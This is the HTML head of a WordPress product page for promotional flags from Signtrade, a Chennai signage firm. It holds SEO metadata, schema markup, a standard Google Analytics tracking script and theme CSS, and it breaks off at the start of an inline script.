

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signtrade.info/36719/saas-boomi-annual-2024/
body_size: 26312
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.signtrade.info/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Promotional Flags in Chennai | Advertising Flags In Chennai</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Looking for Promotional Flags in Chennai? Signtrade offers high-quality flags to attract attention and promote your brand effectively at events or promotions.." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="candmdisplay"/>
	<meta name="google-site-verification" content="zA0Gk4RWBniazofhpEG0MDCmfa4f0TJZRiw8TY_yE6U" />
	<link rel="canonical" href="https://www.signtrade.info/36719/saas-boomi-annual-2024/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SIGNTRADE | Signtrade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Promotional Flags in Chennai | Advertising Flags In Chennai" />
		<meta property="og:description" content="Looking for Promotional Flags in Chennai? Signtrade offers high-quality flags to attract attention and promote your brand effectively at events or promotions.." />
		<meta property="og:url" content="https://www.signtrade.info/36719/saas-boomi-annual-2024/" />
		<meta property="article:published_time" content="2024-05-14T10:26:27+00:00" />
		<meta property="article:modified_time" content="2024-05-14T10:26:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/signtrade.in/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@SIGNTRADE_INDIA" />
		<meta name="twitter:title" content="Promotional Flags in Chennai | Advertising Flags In Chennai" />
		<meta name="twitter:description" content="Looking for Promotional Flags in Chennai? Signtrade offers high-quality flags to attract attention and promote your brand effectively at events or promotions.." />
		<meta name="twitter:creator" content="@SIGNTRADE_INDIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#article","name":"Promotional Flags in Chennai | Advertising Flags In Chennai","headline":"Saas Boomi annual 2024","author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-05-03-at-9.54.42-AM-1.jpeg","width":1600,"height":1600,"caption":"Promo Flag Printing in Chennai"},"datePublished":"2024-05-14T15:56:27+05:30","dateModified":"2024-05-14T15:56:27+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#webpage"},"isPartOf":{"@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#webpage"},"articleSection":"All Products, Promotional Flags, Entertainment, Promotional Flags in Guindy, Promotional Flags near me, Promo Flag Printing in Chennai, Flag Printing Service in Chennai, Printed Promotional Flags Manufacturer from Chennai, Top Advertising Flag Manufacturers in Chennai, Advertising Flag In Chennai Tamil Nadu At Best Price, promotional flag in Chennai, Promotional Flags in Chennai"},{"@type":"BreadcrumbList","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","position":1,"name":"Home","item":"https:\/\/www.signtrade.info","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/all-products\/#listItem","name":"All Products"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/all-products\/#listItem","position":2,"name":"All Products","item":"https:\/\/www.signtrade.info\/products\/all-products\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#listItem","name":"Saas Boomi annual 2024"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#listItem","position":3,"name":"Saas Boomi annual 2024","previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/products\/all-products\/#listItem","name":"All Products"}}]},{"@type":"Organization","@id":"https:\/\/www.signtrade.info\/#organization","name":"Signtrade","description":"We, Sign Trade, Chennai, Established our operations in the year 2000, As one of the grand ISO 9001:2008 certified manufacturers, Suppliers and service providers of an immersed range of Advertisement Products.","url":"https:\/\/www.signtrade.info\/","telephone":"+919840870835","logo":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2020\/07\/logo.png","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#organizationLogo","width":164,"height":93,"caption":"logo"},"image":{"@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/signtrade.in\/","https:\/\/twitter.com\/SIGNTRADE_INDIA","https:\/\/www.instagram.com\/signtradeindia\/","https:\/\/in.pinterest.com\/signtrade\/","https:\/\/www.youtube.com\/channel\/UC7YRZ2W1YH_V38ZdbgodCQw","https:\/\/www.linkedin.com\/company\/signtrade-india\/"]},{"@type":"Person","@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author","url":"https:\/\/www.signtrade.info\/author\/candmdisplay\/","name":"candmdisplay","image":{"@type":"ImageObject","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e482b754ba6a99b8491bcf89cb81bcc00b9f9cfcbe20caf0848cde07e7a9b84?s=96&d=mm&r=g","width":96,"height":96,"caption":"candmdisplay"}},{"@type":"WebPage","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#webpage","url":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/","name":"Promotional Flags in Chennai | Advertising Flags In Chennai","description":"Looking for Promotional Flags in Chennai? Signtrade offers high-quality flags to attract attention and promote your brand effectively at events or promotions..","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.signtrade.info\/#website"},"breadcrumb":{"@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#breadcrumblist"},"author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"creator":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2024\/05\/WhatsApp-Image-2024-05-03-at-9.54.42-AM-1.jpeg","@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#mainImage","width":1600,"height":1600,"caption":"Promo Flag Printing in Chennai"},"primaryImageOfPage":{"@id":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/#mainImage"},"datePublished":"2024-05-14T15:56:27+05:30","dateModified":"2024-05-14T15:56:27+05:30"},{"@type":"WebSite","@id":"https:\/\/www.signtrade.info\/#website","url":"https:\/\/www.signtrade.info\/","name":"SIGNTRADE","alternateName":"signtrade.in","description":"Signtrade","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Feed" href="https://www.signtrade.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Comments Feed" href="https://www.signtrade.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Saas Boomi annual 2024 Comments Feed" href="https://www.signtrade.info/36719/saas-boomi-annual-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F36719%2Fsaas-boomi-annual-2024%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5E80RE3PVC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.signtrade.info\/36719\/saas-boomi-annual-2024\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5E80RE3PVC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5E80RE3PVC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-200d9171.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
